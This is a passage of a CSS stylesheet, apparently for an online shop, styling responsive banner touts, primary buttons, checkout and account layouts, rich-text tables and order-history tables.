  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-50-50.left-content .hdic-inner > .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-50-50.left-content .hdic-inner > .slide-image {
    padding-left: 15px;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align:not(.display-50-50) .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align:not(.display-50-50) .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align:not(.display-50-50) .hdic-inner > .module-content {
    width: 40%;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align:not(.display-50-50) .hdic-inner > .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align:not(.display-50-50) .hdic-inner > .slide-image,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align:not(.display-50-50) .hdic-inner > .slide-image {
    width: 60%;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-60-40,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-60-40,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-60-40 {
    /**
						 * if it is positioned on the left
						 * the text component will have padding on the right & vice-versa
						 */
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-60-40.right-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-60-40.right-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-60-40.right-content .hdic-inner > .module-content {
    padding-right: 0;
    padding-left: 30px;
  }
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align.display-60-40.left-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align.display-60-40.left-content .hdic-inner > .module-content,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align.display-60-40.left-content .hdic-inner > .module-content {
    padding-left: 0;
    padding-right: 30px;
  }
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-top-align:not(.noBg):before,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-middle-align:not(.noBg):before,
  .simple-responsive-banner-component.full-bleed-hdic:not(.center-content).hdic-bottom-align:not(.noBg):before {
    content: "";
    display: block;
    padding-top: 78%;
    position: relative;
    width: 100%;
  }
}
.simple-responsive-banner-component.full-bleed-tout {
  background-position: left top;
  background-repeat: no-repeat;
  background-size: 100%;
  min-height: 480px;
  float: left;
  position: relative;
  width: 50%;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-outer {
  color: #fff;
  display: table;
  font-size: 20px;
  margin: 0 auto;
  max-height: auto;
  overflow: hidden;
  width: 68%;
  min-height: 480px;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner {
  display: table-cell;
  max-height: auto;
  padding: 60px 0;
  vertical-align: middle;
  min-height: 360px;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner h3 {
  font-size: 2vw;
  font-weight: 100;
  margin: 0 0 4%;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner p {
  font-size: 1.2vw;
  font-weight: 100;
  margin: 0 0 4%;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner p a {
  display: inline;
  text-transform: none;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner p a:after {
  content: none;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner a {
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 1.2vw;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner a:hover {
  text-decoration: underline;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner a span {
  margin-right: 12px;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner a.btn-primary {
  text-transform: capitalize;
}
.simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner .more-arrow {
  display: block;
}
.simple-responsive-banner-component.full-bleed-tout.hdv-tout:hover:after {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.simple-responsive-banner-component.full-bleed-tout.hdv-tout .video-play {
  background: #fff;
  border: 0;
  color: #969696;
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 300%;
  height: 100px;
  line-height: 100px;
  margin: 0 0 4%;
  opacity: .8;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  width: 100px;
  z-index: 10;
}
.simple-responsive-banner-component.full-bleed-tout.tout-top-align .full-bleed-tout-outer .full-bleed-tout-inner {
  vertical-align: top;
}
.simple-responsive-banner-component.full-bleed-tout.tout-bottom-align .full-bleed-tout-outer .full-bleed-tout-inner {
  vertical-align: bottom;
}
.simple-responsive-banner-component.full-bleed-tout:nth-child(1) {
  clear: left;
}
.simple-responsive-banner-component.full-bleed-tout:nth-child(2) {
  clear: right;
}
.simple-responsive-banner-component.full-bleed-tout .more-arrow:after {
  display: none !important;
}
.simple-responsive-banner-component.full-bleed-tout .more-arrow .more-arrow-arrow {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 10px;
  position: relative;
  width: 0;
}
.simple-responsive-banner-component.full-bleed-tout .more-arrow:hover .more-arrow-arrow {
  text-decoration: none;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.full-bleed-tout {
    background-position: left top;
    background-repeat: no-repeat;
    background-size: 100% auto;
    float: none;
    min-height: 100px;
    width: 100%;
  }
  .simple-responsive-banner-component.full-bleed-tout:before {
    display: none;
  }
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-outer {
    width: 80%;
  }
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner {
    left: 0;
    margin: 0 auto;
    padding: 50px 0;
    position: relative;
    top: 0;
    width: 90%;
  }
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner a {
    display: block;
    font-size: 16px;
    margin: 0 0 5% 0;
  }
  .simple-responsive-banner-component.full-bleed-tout.hdv-tout {
    padding-top: 130px;
  }
  .simple-responsive-banner-component.full-bleed-tout.hdv-tout .video-play {
    left: 6.5%;
    top: 30px;
  }
}
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
  .simple-responsive-banner-component.full-bleed-tout {
    min-height: 335px !important;
  }
}
@media only screen and (min-width: 1201px) and (max-width: 1400px) {
  .simple-responsive-banner-component.full-bleed-tout {
    min-height: 420px !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1023px) {
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner {
    height: 400px;
  }
}
@media only screen and (min-width: 400px) and (max-width: 767px) {
  .simple-responsive-banner-component.full-bleed-tout .full-bleed-tout-inner {
    height: 200px;
  }
}
.row-control {
  overflow: hidden;
  padding: 80px 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts {
  border-bottom: 1px solid;
  border-right: 1px solid;
  display: block;
  float: left;
  overflow: hidden;
  padding: 30px;
  background-repeat: no-repeat;
}
.simple-responsive-banner-component.two-amd-three-column-touts .slide-image {
  padding-bottom: 30px;
}
.simple-responsive-banner-component.two-amd-three-column-touts .slide-image + .module-content > h4 {
  margin-top: 10px;
}
.simple-responsive-banner-component.two-amd-three-column-touts h4 {
  font-size: 2vw;
  font-weight: 100;
  margin: 0 0 20px 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts p {
  font-size: 18px;
  font-weight: 100;
  margin: 0 0 15px 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer {
  max-height: none !important;
  padding-bottom: 85px;
  position: relative;
  display: block;
  overflow: hidden;
}
.simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer .button-container {
  bottom: 0;
  left: 0;
  display: block;
  width: 100%;
}
@media screen and (min-width: 1023px) {
  .simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer .button-container {
    position: absolute;
  }
}
.simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer .button-container .btn-primary {
  margin-bottom: 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer .button-container .btn-primary + .more-arrow,
.simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer .button-container .btn-primary + .no-arrow {
  margin-top: 10px;
  display: inline-block;
}
@media screen and (max-width: 1023px) {
  .simple-responsive-banner-component.two-amd-three-column-touts .two-amd-three-column-touts-outer {
    padding-bottom: 95px;
  }
}
.simple-responsive-banner-component.two-amd-three-column-touts .module-content a {
  display: inline;
}
.simple-responsive-banner-component.two-amd-three-column-touts .module-content a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: none;
  display: inline-block;
  height: 0;
  width: 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts.two-column {
  width: 39%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(1),
.simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(2) {
  border-top: 1px solid;
}
.simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(2n-1) {
  border-left: 1px solid;
  margin-left: 11%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(2n) {
  border-right: 1px solid;
  margin-right: 11%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.three-column {
  width: 26%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(1),
.simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(2),
.simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3) {
  border-top: 1px solid;
  border-right: 1px solid;
}
@media screen and (max-width: 640px) {
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(1),
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(2),
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3) {
    border: 1px solid;
  }
}
.simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n-2) {
  border-left: 1px solid;
  margin-left: 11%;
}
@media screen and (max-width: 640px) {
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n-2) {
    border: 1px solid;
  }
}
.simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n) {
  border-right: 1px solid;
  margin-right: 11%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.two-column:last-child,
.simple-responsive-banner-component.two-amd-three-column-touts.three-column:last-child {
  border-right: 1px solid;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout {
  border: none;
  width: calc(39% - 15px);
  margin-top: 30px;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout .two-amd-three-column-touts-inner {
  position: relative;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout .two-amd-three-column-touts-inner:before {
  content: "";
  display: block;
  padding-bottom: 30px;
  padding-top: 45.25%;
  position: relative;
  width: 100%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout .slide-image {
  position: absolute;
  text-align: center;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout h4 {
  text-align: left;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(1),
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2) {
  margin-top: 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2n-1) {
  margin-right: 15px;
  margin-left: 11%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2n) {
  margin-right: 11%;
  margin-left: 15px;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout.hdv-tout {
  background-position: center top;
  background-repeat: no-repeat;
  background-size: 100% auto;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout.hdv-tout.with-image .two-amd-three-column-touts-inner:before {
  padding: 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout.hdv-tout.with-image .two-amd-three-column-touts-inner .slide-image {
  padding-bottom: 30px;
  position: relative;
  text-align: center;
  width: 100%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout.hdv-tout.with-image .two-amd-three-column-touts-inner .slide-image img {
  margin: 0 auto;
  width: 80%;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout.hdv-tout .video-play {
  background: #fff;
  border: 0;
  color: #969696;
  display: block;
  font-family: "Glyphicons Halflings";
  font-size: 300%;
  height: 100px;
  line-height: 100px;
  margin: 0 0 4%;
  opacity: .8;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  width: 100px;
  z-index: 10;
}
.simple-responsive-banner-component.two-amd-three-column-touts.padded-tout.hdv-tout .video-play:hover {
  background: #9fdffd;
  color: #039;
  text-decoration: none;
}
.simple-responsive-banner-component.two-amd-three-column-touts .more-arrow:after {
  display: none;
}
.simple-responsive-banner-component.two-amd-three-column-touts .more-arrow .more-arrow-arrow {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 10px;
  position: relative;
  width: 0;
}
.simple-responsive-banner-component.two-amd-three-column-touts .more-arrow:hover .more-arrow-arrow {
  text-decoration: none;
}
@media only screen and (min-width: 1024px) and (max-width: 1152px) {
  .simple-responsive-banner-component.two-amd-three-column-touts .btn-primary.sm-btn-block {
    width: 100%;
  }
}
@media only screen and (min-width: 640px) and (max-width: 1023px) {
  .simple-responsive-banner-component.two-amd-three-column-touts {
    border: none;
    display: block;
    float: left;
    padding: 30px;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts h4 {
    font-size: 24px;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column,
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column {
    border-left: 1px solid;
    border-top: 1px solid;
    border-bottom: 1px solid;
    width: 39%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(3n-2),
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n-2) {
    margin-left: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:first-child,
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:first-child {
    margin-left: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(3n),
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n) {
    margin-left: 11%;
    margin-right: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(odd),
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(odd) {
    margin-left: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(even),
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(even) {
    margin-left: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column .btn-primary.sm-btn-block,
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column .btn-primary.sm-btn-block {
    width: 100%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column .two-amd-three-column-touts-outer,
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column .two-amd-three-column-touts-outer {
    padding-bottom: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout {
    width: 100%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(1),
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2) {
    margin-top: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2n-1) {
    margin: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2n) {
    margin: 0;
  }
}
@media only screen and (max-width: 639px) {
  .simple-responsive-banner-component.two-amd-three-column-touts {
    border: none;
    display: block;
    float: none;
    padding: 30px;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts h4 {
    font-size: 24px;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column {
    width: 78%;
    margin-left: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(n) {
    border: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(2n-1) {
    margin-left: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.two-column:nth-child(2n) {
    margin-right: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column {
    width: 78%;
    margin-left: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n-2) {
    margin-left: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.three-column:nth-child(3n) {
    margin-right: 11%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout {
    width: 100%;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2n-1) {
    margin: 0;
  }
  .simple-responsive-banner-component.two-amd-three-column-touts.padded-tout:nth-child(2n) {
    margin: 0;
  }
}
.btn-primary {
  -moz-user-select: none;
  background-color: #039;
  border-radius: 0px;
  border: 1px solid transparent;
  box-shadow: none;
  color: #fff;
  cursor: pointer;
  display: block;
  font-size: 16px;
  font-weight: normal;
  line-height: 1.42857;
  margin-bottom: 15px;
  padding: 6px 12px;
  position: relative;
  text-align: left;
  vertical-align: middle;
  white-space: nowrap;
}
.btn-primary.after-arrow {
  white-space: normal;
}
.btn-primary.after-arrow:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  right: 10px;
  top: 50%;
  width: 0;
  transform: translateY(-50%);
}
.btn-primary.after-arrow:hover:after {
  border-left-color: #0031a0;
}
.btn-primary.before-arrow {
  padding-left: 30px;
}
.btn-primary.before-arrow:before {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: block;
  height: 0;
  left: 10px;
  position: absolute;
  top: 36%;
  width: 0;
}
.btn-primary.before-arrow:hover:before {
  border-left-color: #0031a0;
}
.btn-primary.after-plus:after {
  content: '+';
  display: block;
  height: 0;
  position: absolute;
  right: 18px;
  top: 19%;
  width: 0;
}
.btn-primary.after-plus:hover:after {
  color: #0031a0;
}
.btn-primary.inline-plus:after {
  border: none;
  color: #fff;
  content: "+";
  display: inline-block;
  float: none;
  font-size: 18px;
  font-weight: 600;
  margin-left: 5px;
  position: relative;
  right: 0px;
  text-align: center;
  top: 0px;
  transform: none;
}
.btn-primary.inline-plus:hover:after {
  color: #039;
}
.btn-primary.sm-btn-block {
  width: 240px;
}
.btn-primary.centered {
  text-align: center;
}
.btn-primary:hover {
  background-color: #9ddfff;
  border-color: transparent;
  color: #039;
  text-decoration: none;
}
.btn-primary:last-child {
  margin-bottom: 40px;
}
.more-arrow {
  position: relative;
  font-weight: 600;
}
.more-arrow:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #039;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  margin-left: 10px;
  position: relative;
  width: 0;
}
@media only screen and (max-width: 1023px) {
  .btn-primary.sm-btn-block {
    width: 100%;
  }
  .btn-primary.after-arrow:after {
    right: 20px;
  }
}
.checkout-login {
  margin-left: 11%;
}
@media (max-width: 1023px) {
  .checkout-login {
    margin: 0 15px;
  }
  .checkout-login .btn.btn-with-arrow.btn.btn-widlogcheck {
    width: 100%;
  }
}
.checkout-order-summary {
  margin-right: 25%;
}
.checkout-steps {
  margin-left: 18%;
}
.checkout-headline {
  margin-left: 11%;
}
.btn-width-custom- {
  width: 50%;
}
@media (max-width: 1023px) {
  .btn-width-custom- {
    width: 100%;
  }
}
.account-rt-section {
  margin-left: 13.5%;
}
.account-rt-section .form-group + p {
  margin-left: 20px;
  margin-top: -20px;
}
#i18nAddressForm > img {
  width: 2%;
}
.orderHeading {
  clear: both;
  padding: 10px 20px 10px 10px;
  background: yellow;
}
.myLeft {
  width: 45%;
  float: left;
  border: 2px solid black;
  min-height: 150px;
  padding-top: 10px;
}
div.myLeft > p {
  padding: 0 !important;
  background: none !important;
  margin-left: 40px;
}
.myRight {
  width: 48%;
  min-height: 150px;
  float: left;
  margin-left: 3.9%;
}
.orderLabel,
.orderInput {
  display: inline-block;
  width: 48%;
  margin-bottom: 10px;
}
.orderButton {
  width: 80%;
  text-align: left;
  top: 20px;
  position: relative;
  clear: both;
  display: block;
  background: 039;
  color: #fff;
  padding: 5px;
}
.paswordmsg {
  padding: 0;
  margin: 0;
  width: 57%;
  position: relative;
  left: 49%;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .myLeft,
  .myRight {
    width: 100%;
  }
}
.order-emailbox {
  margin-left: 19%;
  margin-top: -9%;
  margin-bottom: 9%;
}
#guestRegisterForm .controls {
  display: inline-block;
  position: absolute;
  right: 0;
}
#guestRegisterForm .mandatory > img {
  width: 6%;
}
#guestRegisterForm .mandatory {
  position: relative;
  top: -10px;
  display: none;
}
#guestRegisterForm .control-group {
  margin-top: 30px;
}
.totalResults {
  margin-left: 25%;
  margin-top: 6%;
}
.name {
  margin-top: 4%;
}
.bt-wdth-margen {
  margin-left: -4%;
}
.adrsbook-mrgntop {
  margin-top: 10%;
}
.bt-wdth-margine {
  margin-left: -3%;
}
.content {
  margin-left: 11%;
}
.new-row {
  text-align: center;
}
.btn-primary {
  border: 0;
}
@media (max-width: 1023px) {
  .search-bar input.form-control {
    line-height: 135%;
  }
}
.simple-responsive-banner-component.style-component {
  padding: 0 11%;
  margin-bottom: 40px;
}
.rich-text-output {
  float: left;
  width: 83.33333333%;
  left: 8.33333333%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 1024px) {
  .rich-text-output {
    float: left;
    width: 100%;
  }
}
@media (min-width: 1024px) {
  .rich-text-output {
    left: 0%;
  }
}
.rich-text-output .rte-main-head {
  font-family: Helvetica, "Open Sans", Arial, sans-serif;
  font-size: 45px;
  font-weight: 100;
  margin-bottom: 20px;
  padding: 0;
}
.rich-text-output .rte-sub-head {
  font-family: Helvetica, "Open Sans", Arial, sans-serif;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 20px;
  padding: 0;
}
.rich-text-output .rte-section-heading-var-a {
  border-bottom: 1px solid #b5b7b9;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 20px 0;
  padding: 0 0 10px 0;
}
.rich-text-output .rte-section-heading-var-b {
  border-bottom: 1px solid #b5b7b9;
  font-size: 30px;
  font-weight: 300;
  margin: 0 0 20px 0;
  padding: 0 0 10px 0;
}
.rich-text-output .rte-row {
  margin-left: -10px;
  margin-right: -10px;
  padding-bottom: 30px;
}
.rich-text-output .rte-col {
  float: left;
  width: 100%;
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 1024px) {
  .rich-text-output .rte-col {
    float: left;
    width: 33.33333333%;
  }
}
.rich-text-output .rte-col p {
  margin-bottom: 1em;
}
.rich-text-output strong {
  font-weight: bold;
}
.rich-text-output em {
  font-style: italic;
}
.rich-text-output u {
  text-decoration: underline;
}
.rich-text-output a:not(.btn) {
  color: #003399;
  text-decoration: none;
}
.rich-text-output a:not(.btn):hover {
  color: #003399;
  text-decoration: underline;
}
.rich-text-output > p {
  font-size: 20px;
  margin-bottom: 1.5em;
}
.rich-text-output img {
  display: block;
  height: auto;
  margin: 0 0 35px 0;
  max-width: 100%;
  width: auto;
}
.rich-text-output ul,
.rich-text-output ol {
  font-size: 16px;
  margin-bottom: 45px;
}
.rich-text-output ol > li:before {
  color: #303030;
  content: '|';
  display: inline-block;
  padding-right: 0.5em;
}
.rich-text-output dd,
.rich-text-output dt {
  display: block;
  margin: 0;
  padding: 0;
}
.rich-text-output dd + dt {
  margin-top: 1em;
}
.rich-text-output dt {
  font-weight: bold;
}
.rich-text-output .btn {
  margin-bottom: 30px;
  width: 400px;
}
@media (min-width: 1024px) {
  .rich-text-output p {
    max-width: 75%;
  }
  .rich-text-output .rte-table {
    border-spacing: 6px 0;
    display: table;
    margin: 0 0 4em -6px;
    table-layout: fixed;
    width: calc(100% + 12px);
  }
  .rich-text-output .rte-table-mobile-label {
    display: none;
  }
  .rich-text-output .rte-table-heading,
  .rich-text-output .rte-table-row {
    display: table-row;
  }
  .rich-text-output .rte-table-heading {
    font-weight: bold;
  }
  .rich-text-output .rte-table-row:nth-child(odd) .rte-table-cell {
    background: #e9ebec;
  }
  .rich-text-output .rte-table-row:nth-child(odd) .rte-table-cell:first-child {
    background: #cacccd;
  }
  .rich-text-output .rte-table-row:nth-child(even) .rte-table-cell:first-child {
    background: #afb2b4;
  }
  .rich-text-output .rte-table-row .rte-table-cell:first-child {
    color: #f1f3f5;
    font-weight: bold;
  }
  .rich-text-output .rte-table-cell {
    display: table-cell;
    padding: 15px;
    text-align: center;
    vertical-align: middle;
  }
  .rich-text-output .rte-table-cell:first-child {
    padding-left: 20px;
    text-align: left;
    width: 25%;
  }
}
@media (max-width: 1023px) {
  .rich-text-output .btn {
    width: 100%;
  }
  .rich-text-output .rte-table {
    margin-left: -10px;
    margin-right: -10px;
  }
  .rich-text-output .rte-table:before,
  .rich-text-output .rte-table:after {
    content: " ";
    display: table;
  }
  .rich-text-output .rte-table:after {
    clear: both;
  }
  .rich-text-output .rte-table:before,
  .rich-text-output .rte-table:after {
    content: " ";
    display: table;
  }
  .rich-text-output .rte-table:after {
    clear: both;
  }
  .rich-text-output .rte-table-heading {
    display: none;
  }
  .rich-text-output .rte-table-row {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    float: left;
    width: 50%;
  }
  .rich-text-output .rte-table-row:last-child {
    margin-bottom: 20px;
  }
  .rich-text-output .rte-table-cell:first-child {
    font-weight: bold;
  }
  .rich-text-output .rte-table-cell:last-child {
    padding-bottom: 40px;
  }
}
@media (max-width: 639px) {
  .rich-text-output .rte-table-row {
    position: relative;
    min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    float: left;
    width: 100%;
  }
}
.order-table-item {
  margin: 0 0 1em 0;
}
.order-table-cell-tracking a {
  line-height: normal;
  word-break: break-all;
}
.order-table-cell-tracking a + a {
  padding-top: 5px;
}
.order-table-cell-cancelled {
  color: #ed1c24;
}
@media (min-width: 1024px) {
  .order-table {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    margin: 0;
    table-layout: fixed;
    width: 100%;
  }
  .order-table-mobile-label {
    display: none;
  }
  .order-table-heading,
  .order-table-row {
    display: table-row;
    font-size: 14px;
  }
  .order-table-heading {
    border-bottom: 1px solid #b5b7b9;
    border-top: 1px solid #b5b7b9;
    font-size: 18px;
    font-weight: bold;
    white-space: nowrap;
  }
  .order-table-row {
    border-bottom: 1px solid #b5b7b9;
  }
  .order-table-cell {
    display: table-cell;
    padding: 15px;
    vertical-align: top;
  }
  .order-table-cell a {
    cursor: pointer;
    display: block;
  }
  .order-table-cell:first-child {
    padding-left: 20px;
    text-align: left;
    width: 12.5%;
  }
  .order-table-cell-description {
    padding-right: 25px;
    width: 25%;
  }
}
@media (max-width: 1023px) {
  .order-table .btn {
    width: 100%;
  }
  .order-table .order-table {
    margin-left: -10px;
    margin-right: -10px;
  }
  .order-table .order-table:before,
  .order-table .order-table:after {
    content: " ";
    display: table;
  }
  .order-table .order-table:after {
    clear: both;
  }
  .order-table .order-table:before,
  .order-table .order-table:after {
    content: " ";
    display: table;
  }
  .order-table .order-table:after {
    clear: both;
  }
  .order-table .order-table-mobile-label {
    font-weight: bold;
  }
  .order-table .order-table-heading {
    display: none;
  }
  .order-table .order-table-row {
    border-top: 1px solid #b5b7b9;
    padding: 20px 0;
  }
  .order-table .order-table-row:last-child {
    border-bottom: 1px solid #b5b7b9;
    margin-bottom: 20px;
  }
  .order-table .order-table-cell:first-child {
    font-weight: bold;
  }
  .order-table .order-table-cell-status a,
  .order-table .order-table-cell-tracking a {
    display: block;
  }
  .order-table .order-table-cell-status .order-table-label,
  .order-table .order-table-cell-tracking .order-table-label,
  .order-table .order-table-cell-status .order-table-cell-data,
  .order-table .order-table-cell-tracking .order-table-cell-data {
    display: block;
  }
  .order-table .order-table-cell-tracking a + a {
    margin-top: 20px;
  }
}
@media (max-width: 639px) {
  .order-table {
    font-size: 16px;
  }
  .order-table .order-table-row {
    width: 100%;
  }
}
.cancel-order-modal {
  font-size: 16px;
  padding: 40px;
}
.cancel-order-modal p {
  margin: 0 0 2em 0;
}
.cancel-order-modal .btn {
